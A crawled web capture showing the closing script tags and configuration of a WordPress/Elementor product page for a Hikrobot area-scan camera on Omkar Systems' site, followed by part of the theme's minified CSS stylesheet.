//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.omkarsystems.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//www.omkarsystems.net/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.37" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.omkarsystems.net/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.37" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.omkarsystems.net/wp-content/themes/transmax/js/theme-addons.min.js?ver=1.0.30" id="transmax-theme-addons-js"></script>
<script type="text/javascript" id="transmax-theme-js-extra">
/* <![CDATA[ */
var wgl_core = {"ajaxurl":"https://www.omkarsystems.net/wp-admin/admin-ajax.php","nonce":"3ac39457f3"};
//# sourceURL=transmax-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.omkarsystems.net/wp-content/themes/transmax/js/theme.js?ver=1.0.30" id="transmax-theme-js"></script>
<script type="text/javascript" src="https://www.omkarsystems.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.omkarsystems.net/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.omkarsystems.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.omkarsystems.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.omkarsystems.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.omkarsystems.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1201,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1200,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.omkarsystems.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.omkarsystems.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.omkarsystems.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5e20c143ae"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":"1200","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":14861,"title":"Hikrobot%20MV-CH120-10UM%20%E2%80%93%20Omkar%20Systems","excerpt":"<span>12MP Area Scan Camera, USB3, IMX304, Mono, V4<\/span>","featuredImage":"https:\/\/www.omkarsystems.net\/wp-content\/uploads\/2024\/01\/Hikrobot-MV-CH120-10UM.webp"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.omkarsystems.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.omkarsystems.net/wp-content/plugins/transmax-core/includes/elementor//assets/js/wgl_elementor_widgets.js?ver=1.0.0" id="wgl-widgets-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.34.0" id="elementor-recaptcha-api-js"></script>
<script type="text/javascript" src="https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.omkarsystems.net\/wp-admin\/admin-ajax.php","nonce":"09dfd6f915","urls":{"assets":"https:\/\/www.omkarsystems.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.omkarsystems.net\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.omkarsystems.net","checkout_page_url":"https:\/\/www.omkarsystems.net","fragments_nonce":"7462078718"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.omkarsystems.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="wgl-parallax-js-extra">
/* <![CDATA[ */
var wgl_parallax_settings = {"0":{"b9a6c00":{"add_backdrop_filter":"add-backdrop-filter","section_backdrop_filter":{"unit":"px","size":12,"sizes":[]}},"3b38e37c":{"add_backdrop_filter":"add-backdrop-filter","section_backdrop_filter":{"unit":"px","size":1,"sizes":[]}}},"ajaxurl":"https://www.omkarsystems.net/wp-admin/admin-ajax.php","svgURL":"https://www.omkarsystems.net/wp-content/plugins/wgl-extensions/includes/elementor/assets/shapes/","elementorPro":"1"};
//# sourceURL=wgl-parallax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.omkarsystems.net/wp-content/plugins/wgl-extensions/includes/elementor/assets/js/wgl_elementor_sections.js?ver=6.9" id="wgl-parallax-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.omkarsystems.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.omkarsystems.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"df1daf9b31684f159dfce8423fae3cd9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.omkarsystems.net/wp-content/themes/transmax/css/main.min.css?ver=1.0.30
body_size: 41095
content:
@charset "UTF-8";*{box-sizing:border-box}*:focus{outline:none !important}html,body,div,span,applet,object,iframe,table,caption,tbody,tfoot,thead,tr,th,td,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,dl,dt,dd,ol,ul,li,fieldset,form,label,legend{margin:0;border:0;outline:0;padding:0;font-size:100%;font-family:inherit;font-weight:inherit;font-style:inherit;vertical-align:baseline}body{position:relative;overflow-x:hidden}body,html{max-width:100%;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}mark{padding:0 5px;color:inherit}strong{font-weight:700}pre{max-width:100%;margin-top:18px;margin-bottom:20px;padding:20px;word-wrap:break-word;border:1px solid;overflow:auto}code,kbd,tt,var,pre{font-family:monospace}ul,ol{padding:0 0 20px 0}li ul{padding-bottom:0}textarea{min-height:50px;height:122px}img{vertical-align:top;max-width:100%;height:auto;-webkit-user-select:none;user-select:none}label,legend{display:block;margin-bottom:5px}label{font-family:var(--transmax-content-font-family);color:var(--transmax-header-font-color);font-size:16px;font-weight:600;margin-left:0}legend{font-weight:700;font-family:var(--transmax-h4-font-family);font-size:var(--transmax-h4-font-size);color:var(--transmax-header-font-color)}iframe{width:100%;display:block}table{width:100%;border-collapse:collapse}dl{margin-bottom:1.75em}dt{font-weight:700}dd{margin:0 0 1.75em}p{margin:0 0 16px 0}p:empty{display:none;padding:0;margin:0}a{transition:all .4s}a,a:active,a:focus,a:hover{text-decoration:none}p a{transition:color .3s}body.elementor-page main .wgl-container.wgl-content-sidebar,body.elementor-page.single main .wgl-container:not(.wgl-content-sidebar){padding-right:15px;padding-left:15px}body.elementor-page main .wgl-container.wgl-content-sidebar .elementor,body.elementor-page.single main .wgl-container:not(.wgl-content-sidebar) .elementor{margin-left:-15px;margin-right:-15px}body.elementor-page main .wgl-container,body.elementor-page .footer_top-area:not(.widgets_area) .wgl-container,body.elementor-editor-active main .wgl-container,body.elementor-editor-active .footer_top-area:not(.widgets_area) .wgl-container,body.elementor-editor-preview main .wgl-container,body.elementor-editor-preview .footer_top-area:not(.widgets_area) .wgl-container{width:auto;max-width:none;margin-left:auto;margin-right:auto}body.elementor-page main .wgl-container.full-width,body.elementor-page .footer_top-area:not(.widgets_area) .wgl-container.full-width,body.elementor-editor-active main .wgl-container.full-width,body.elementor-editor-active .footer_top-area:not(.widgets_area) .wgl-container.full-width,body.elementor-editor-preview main .wgl-container.full-width,body.elementor-editor-preview .footer_top-area:not(.widgets_area) .wgl-container.full-width{width:100%;max-width:100%;margin-left:0;margin-right:0}body.elementor-page.single-footer main:not(:empty) .wgl-container,body.elementor-page.single-footer .footer_top-area:not(:empty) .wgl-container,body.elementor-editor-active.single-footer main:not(:empty) .wgl-container,body.elementor-editor-active.single-footer .footer_top-area:not(:empty) .wgl-container,body.elementor-editor-preview.single-footer main:not(:empty) .wgl-container,body.elementor-editor-preview.single-footer .footer_top-area:not(:empty) .wgl-container{max-width:none;margin-left:auto;margin-right:auto}body.elementor-default .footer_top-area:not(.widgets_area) .wgl-container{width:auto;max-width:none;margin-left:auto;margin-right:auto}body.elementor-default .footer_top-area:not(.widgets_area) .wgl-container.full-width{width:100%;max-width:100%;margin-left:0;margin-right:0}.elementor-element.elementor-widget.elementor-widget-spacer{margin-bottom:0}.elementor-image-gallery .gallery-item{margin-top:0 !important}.elementor-image-gallery img{border:0 !important}.elementor-section.wgl-add-background-text:before{margin-left:calc(8.9vw / 2)}.elementor-section.wgl-add-background-text:before,.elementor-section.wgl-add-background-text .wgl-background-text{position:absolute;font-size:15.625vw;font-weight:200;line-height:.9em;letter-spacing:.585em;z-index:0;width:100%;text-align:center;white-space:nowrap;display:block;-webkit-user-select:none;user-select:none}.elementor-section.wgl-add-background-text:before{letter-spacing:.18em}.elementor-section.wgl-add-background-text.wgl-animation-background-text:before{display:none}.elementor-section.wgl-add-background-text .wgl-background-text .letter{display:inline-block;text-indent:0;opacity:0;letter-spacing:.18em}.elementor-section.wgl-add-background-text .wgl-background-text .letter:last-child{margin-right:-8.9vw}body.elementor-editor-active .elementor-section.wgl-add-background-text.wgl-animation-background-text:before{display:block}body.elementor-editor-active .wgl-products.appear-animation .product{opacity:1;transform:unset}body .elementor-element-overlay ul li:before,body .elementor-select-preset ul li:before{background:transparent}.elementor-widget-container .elementor-counter .elementor-counter-title{line-height:1.3;margin-top:12px;font-weight:500}.elementor-widget-container .elementor-divider,.elementor-widget-container .elementor-divider-separator{border-radius:inherit}.footer_wrapper{padding:24px 0}.footer_top-area p{margin-bottom:0}.footer_top-area.widgets_area .wgl-container{border-bottom:1px solid rgba(165,178,138,0.1)}.footer_top-area.widgets_area .row>div{padding-top:50px;padding-bottom:40px}.footer_top-area input[type=text],.footer_top-area input[type=url],.footer_top-area input[type=search],.footer_top-area input[type=email],.footer_top-area input[type=password],.footer_top-area input[type=tel],.footer_top-area input[type=time],.footer_top-area select,.footer_top-area textarea{background-color:#fff;border:1px solid #dcdcdc}.footer_top-area strong{font-weight:inherit}.footer_top-area .textwidget img{margin-bottom:20px}.footer_top-area .widget.widget_wgl_posts .recent-posts-widget{padding-top:0}.footer_top-area .footer-link{position:relative;z-index:1}.footer_top-area .footer-link:before{content:"";position:absolute;z-index:1;display:block;bottom:0;border-bottom:1px solid;width:0;right:auto;left:50%;transform:translateX(-50%);visibility:visible;transition:all .3s ease-in-out 0s,color 0s}.footer_top-area .footer-link:hover{color:#fff !important}.footer_top-area .footer-link:hover:before{width:100%;color:#fff !important}.footer{position:relative;overflow:clip}.footer .elementor-section .elementor-container{width:100%}.footer .widgets_area .row{border-top-width:1px;border-top-style:solid;border-top-color:transparent}.footer .widgets_area .title-wrapper{margin:0 0 32px}.footer .widgets_area .title-wrapper .rsswidget img{margin-top:6px}.footer .blog-posts .blog-post_title{margin-top:-5px}.footer .blog-posts .item:last-child .blog-post{margin-bottom:0}.footer .gallery-caption{display:none}.footer .mc4wp-form-fields{position:relative}.footer .mc4wp-form-fields input[type=email]:not([type=checkbox]){width:100%;text-align:left;border:0;border-bottom:1px solid #6d7078;background-color:transparent;color:#dbdbdb;height:40px;font-size:14px;font-weight:400;padding-right:0;padding-left:0;margin-bottom:20px}.footer .mc4wp-form-fields input[type=email]:not([type=checkbox])::placeholder{font:inherit;line-height:inherit;color:inherit;outline:0;-webkit-appearance:none;transition:.4s;transform:translateY(0) scale(1);transform-origin:left bottom}.footer .mc4wp-form-fields input[type=email]:not([type=checkbox]):active::placeholder,.footer .mc4wp-form-fields input[type=email]:not([type=checkbox]):focus::placeholder{opacity:0}.footer .mc4wp-form-fields input[type=submit]{transition:all 400ms;margin-bottom:0;padding:0 34px;height:44px;text-transform:uppercase;font-weight:bold;font-size:13px;color:#fff !important;letter-spacing:0}.footer .mc4wp-form-fields input[type=submit]:hover,.footer .mc4wp-form-fields input[type=submit]:active,.footer .mc4wp-form-fields input[type=submit]:focus{background:transparent !important}.footer .transmax_wave_footer{display:block;position:absolute;top:0;width:100%}.footer .transmax_wave_footer svg{width:100%;left:0;top:0;height:100%;position:absolute}.primary-nav.footer-menu .menu-item{display:inline-block;margin:0 20px}.copyright{font-size:16px}.copyright p{margin:0}body.single.single-footer header,body.single.single-footer header+.page-header{display:none}input[type=text],input[type=url],input[type=search],input[type=email],input[type=password],input[type=tel],input[type=time],input[type=number],input[type=date],select,textarea{display:block;height:60px;max-width:100%;margin:0 0 10px 0;color:#3c3c3c;border:0;padding:0 20px;font-family:var(--transmax-header-font-family);font-size:16px;font-weight:400;line-height:1.7;text-transform:unset;transition:.3s;background:#f5f5f5}input[type=radio],input[type=checkbox]{cursor:pointer;position:absolute;z-index:-1;opacity:0;visibility:hidden}input[type=radio]+label,input[type=radio]+span,input[type=checkbox]+label,input[type=checkbox]+span{display:inline-flex;align-items:baseline;-webkit-user-select:none;user-select:none;cursor:pointer}input[type=radio]+label::before,input[type=radio]+span::before,input[type=checkbox]+label::before,input[type=checkbox]+span::before{content:"";display:inline-block;font-size:12px;width:1em;height:1em;flex-shrink:0;flex-grow:0;border:0;color:var(--transmax-primary-color);box-shadow:inset 0 0 0 1px currentColor;opacity:.7;transform:translateY(1px);margin-right:.7em;background-repeat:no-repeat;background-position:center center;background-size:50% 50%;transition:.2s ease-in-out}input[type=radio]:not(:disabled):not(:checked)+label:hover::before,input[type=radio]:not(:disabled):active+label::before,input[type=radio]:not(:disabled):not(:checked)+span:hover::before,input[type=radio]:not(:disabled):active+span::before,input[type=checkbox]:not(:disabled):not(:checked)+label:hover::before,input[type=checkbox]:not(:disabled):active+label::before,input[type=checkbox]:not(:disabled):not(:checked)+span:hover::before,input[type=checkbox]:not(:disabled):active+span::before{box-shadow:inset 0 0 0 1px currentColor;opacity:1}input[type=radio]:focus:not(:checked)+label::before,input[type=radio]:focus:not(:checked)+span::before,input[type=checkbox]:focus:not(:checked)+label::before,input[type=checkbox]:focus:not(:checked)+span::before{box-shadow:inset 0 0 0 1px currentColor;opacity:1}input[type=radio]:checked+label::before,input[type=radio]:checked+span::before,input[type=checkbox]:checked+label::before,input[type=checkbox]:checked+span::before{box-shadow:inset 0 0 0 1px currentColor,inset 0 0 0 3px #fff,inset 0 0 0 7px currentColor;opacity:1}input[type=radio]:disabled+label::before,input[type=radio]:disabled+span::before,input[type=checkbox]:disabled+label::before,input[type=checkbox]:disabled+span::before{background-color:currentColor;opacity:.2}input[type=text]::placeholder,input[type=url]::placeholder,input[type=search]::placeholder,input[type=email]::placeholder,input[type=password]::placeholder,input[type=tel]::placeholder,input[type=time]::placeholder,textarea::placeholder,select::placeholder{font:inherit;line-height:inherit;color:inherit;outline:0;-webkit-appearance:none;transition:.4s;transform:translateY(0) scale(1);transform-origin:left bottom}input[type=text]:active::placeholder,input[type=text]:focus::placeholder,input[type=url]:active::placeholder,input[type=url]:focus::placeholder,input[type=search]:active::placeholder,input[type=search]:focus::placeholder,input[type=email]:active::placeholder,input[type=email]:focus::placeholder,input[type=password]:active::placeholder,input[type=password]:focus::placeholder,input[type=tel]:active::placeholder,input[type=tel]:focus::placeholder,input[type=time]:active::placeholder,input[type=time]:focus::placeholder,textarea:active::placeholder,textarea:focus::placeholder,select:active::placeholder,select:focus::placeholder{opacity:0}input[type=submit],button{display:inline-block;height:60px;max-width:100%;margin-bottom:0;border:0;border-radius:0;background:unset;outline:0;padding:6px 26px;font-family:inherit;font-size:14px;line-height:30px;font-weight:700;cursor:pointer;-webkit-appearance:none;transition:.4s;text-transform:uppercase}input[type=submit]:hover,button:hover{color:#fff}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{opacity:1}input[type=submit]:hover,input[type=submit]:active,input[type=submit]:focus{color:#fff}textarea{height:120px;padding:18px 20px}textarea::placeholder{text-transform:unset}select{width:100%;overflow:hidden;outline:0;-webkit-appearance:none;appearance:none;background-image:var(--transmax-bg-caret);background-size:9px;background-repeat:no-repeat;background-position:calc(100% - 24px) center}.input-bg-white input,.input-bg-white textarea{background-color:#fff}form.post-password-form{margin-bottom:20px}form.post-password-form p:first-child{margin-bottom:24px}form.post-password-form label{display:inline-block;width:100%;margin-right:8px}@media(min-width:600px){form.post-password-form label{width:calc(100% - 130px);max-width:270px}}form.post-password-form label input[type=password]{width:100%;margin-top:5px}form.post-password-form input[type=submit]{min-width:100px;transform:translateY(-2px)}.wgl-container{margin-right:auto;margin-left:auto;width:1170px}.wgl-container.full-width{width:100%;max-width:100%;margin-left:0;margin-right:0}.wgl-container .wgl-container{width:100%}.wgl-container .elementor-section-boxed .elementor-section-boxed .elementor-container{width:100%}.wgl-container.wgl-content-sidebar .elementor-section-wrap{margin-left:-15px;margin-right:-15px}#main .wgl-container .wgl_wrapper{left:0 !important}.row:after,.row:before,.wgl-container:after,.wgl-container:before,.clearfix:after,.clearfix:before{content:"";display:table;line-height:0}.wgl-container:after,.row:after,.clear,.clearfix:after{clear:both}[class*=wgl_col-]{float:left;min-height:1px}.row{margin-left:-15px;margin-right:-15px}.row [class*=wgl_col-]{display:block;width:100%;padding-right:15px;padding-left:15px}.wgl-carousel{position:relative;z-index:1}.wgl-carousel_swiper a,.wgl-carousel_swiper a:hover,.wgl-carousel_swiper a:focus{transition:.4s}a:hover{color:inherit}.wgl-icon{display:inline-block;transition:.4s}.wgl-icon svg{height:1em;width:1em;transition:inherit}.wgl-number{display:inline-block;transition:.4s}.wgl-number .number{width:1em;height:1em;position:relative;display:block}body .hover_links a{color:inherit;-webkit-text-decoration:underline transparent;text-decoration:underline transparent;transition:color .3s,-webkit-text-decoration-color .3s;transition:color .3s,text-decoration-color .3s;transition:color .3s,text-decoration-color .3s,-webkit-text-decoration-color .3s}body .hover_links a:hover{color:var(--transmax-primary-color);-webkit-text-decoration-color:var(--transmax-primary-color);text-decoration-color:var(--transmax-primary-color)}body .hover_links.white a:hover{color:#fff;-webkit-text-decoration-color:#fff;text-decoration-color:#fff}.aleft{text-align:left}.acenter{text-align:center}.aright{text-align:right}.ajustify{text-align:justify}.aleft .wgl-layout-left{justify-content:flex-start}.aleft .wgl-layout-right{justify-content:flex-end}.acenter .wgl-layout-left,.acenter .wgl-layout-right{justify-content:center}.aright .wgl-layout-left{justify-content:flex-end}.aright .wgl-layout-right{justify-content:flex-start}body:not([data-elementor-device-mode=desktop]) .a-tabletleft{text-align:left}body:not([data-elementor-device-mode=desktop]) .a-tabletcenter{text-align:center}body:not([data-elementor-device-mode=desktop]) .a-tabletright{text-align:right}body:not([data-elementor-device-mode=desktop]) .a-tabletjustify{text-align:justify}body:not([data-elementor-device-mode=desktop]) .a-tabletleft .wgl-layout-top{justify-content:unset}body:not([data-elementor-device-mode=desktop]) .a-tabletleft .wgl-layout-left{justify-content:flex-start}body:not([data-elementor-device-mode=desktop]) .a-tabletleft .wgl-layout-right{justify-content:flex-end}body:not([data-elementor-device-mode=desktop]) .a-tabletleft .wgl-layout-tablet-top{justify-content:unset}body:not([data-elementor-device-mode=desktop]) .a-tabletleft .wgl-layout-tablet-left{justify-content:flex-start}body:not([data-elementor-device-mode=desktop]) .a-tabletleft .wgl-layout-tablet-right{justify-content:flex-end}body:not([data-elementor-device-mode=desktop]) .a-tabletcenter .wgl-layout-top{justify-content:unset}body:not([data-elementor-device-mode=desktop]) .a-tabletcenter .wgl-layout-left,body:not([data-elementor-device-mode=desktop]) .a-tabletcenter .wgl-layout-right{justify-content:center}body:not([data-elementor-device-mode=desktop]) .a-tabletcenter .wgl-layout-tablet-top{justify-content:unset}body:not([data-elementor-device-mode=desktop]) .a-tabletcenter .wgl-layout-tablet-left{justify-content:center}body:not([data-elementor-device-mode=desktop]) .a-tabletcenter .wgl-layout-tablet-right{justify-content:center}body:not([data-elementor-device-mode=desktop]) .a-tabletright .wgl-layout-top{justify-content:unset}body:not([data-elementor-device-mode=desktop]) .a-tabletright .wgl-layout-left{justify-content:flex-end}body:not([data-elementor-device-mode=desktop]) .a-tabletright .wgl-layout-right{justify-content:flex-start}body:not([data-elementor-device-mode=desktop]) .a-tabletright .wgl-layout-tablet-top{justify-content:unset}body:not([data-elementor-device-mode=desktop]) .a-tabletright .wgl-layout-tablet-left{justify-content:flex-end}body:not([data-elementor-device-mode=desktop]) .a-tabletright .wgl-layout-tablet-right{justify-content:flex-start}body:not([data-elementor-device-mode=desktop]) .wgl-layout-tablet-top{flex-direction:column}body:not([data-elementor-device-mode=desktop]) .wgl-layout-tablet-top .content_wrapper{flex-grow:0}body:not([data-elementor-device-mode=desktop]) .wgl-layout-tablet-left{flex-direction:row}body:not([data-elementor-device-mode=desktop]) .wgl-layout-tablet-left .content_wrapper{flex-grow:1}body:not([data-elementor-device-mode=desktop]) .wgl-layout-tablet-right{flex-direction:row-reverse}body:not([data-elementor-device-mode=desktop]) .wgl-layout-tablet-right .content_wrapper{flex-grow:1}body[data-elementor-device-mode=mobile] .a-mobileleft{text-align:left}body[data-elementor-device-mode=mobile] .a-mobilecenter{text-align:center}body[data-elementor-device-mode=mobile] .a-mobileright{text-align:right}body[data-elementor-device-mode=mobile] .a-mobilejustify{text-align:justify}body[data-elementor-device-mode=mobile] .a-mobileleft .wgl-layout-top{justify-content:unset}body[data-elementor-device-mode=mobile] .a-mobileleft .wgl-layout-left{justify-content:flex-start}body[data-elementor-device-mode=mobile] .a-mobileleft .wgl-layout-right{justify-content:flex-end}body[data-elementor-device-mode=mobile] .a-mobileleft .wgl-layout-tablet-top{justify-content:unset}body[data-elementor-device-mode=mobile] .a-mobileleft 